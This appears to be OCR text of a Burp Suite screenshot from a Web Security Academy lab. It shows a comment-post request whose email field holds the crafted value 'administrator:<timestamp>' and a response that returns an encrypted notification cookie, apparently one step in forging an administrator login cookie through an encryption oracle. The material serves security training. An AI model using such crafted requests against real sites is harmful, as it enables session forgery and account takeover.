 4 × 5 × ...
Send Cancel < ▾ > ▾ Follow redirection Target: https://ac651f5c1ea67
Request
Pretty Raw \n Actions
1 POST /post/comment HTTP/1.1
2 Host: ac651f5c1ea6763380e6513400000029.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 122
9 Origin:
https://ac651f5c1ea6763380e6513400000029.web-security-academy.net
10 DNT: 1
11 Connection: close
12 Referer:
https://ac651f5c1ea6763380e6513400000029.web-security-academy.net/post
?postId=6
13 Cookie: session=DZtyKO2Gh7lh6AXp98mFHuy9LS80dAmT; stay-logged-in=
uWyAHDnFDiSpqxu5bPRI6pvzQ%2f77yQZkaAlIEEgKZ1I%3d
14 Upgrade-Insecure-Requests: 1
15
16 csrf=cQTt9nWvxmVK3olXCu4k3pTR08vymA5H&postId=6&comment=a&name=a&email=
administrator:1612462627960&website=http%3A%2F%2Fa.a
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /post?postId=6
3 Set-Cookie: notification=
ZkGTP9VNBu0iLIO4oSUKW9zmojiUtDtGNrtVNzwFElt0EyIQLeMf3jfUt4SeygVe3S2Phc
Ulyw7EjhtM%2bCop5g%3d%3d; Path=/; HttpOnly
4 Connection: close
5 Content-Length: 0
6
7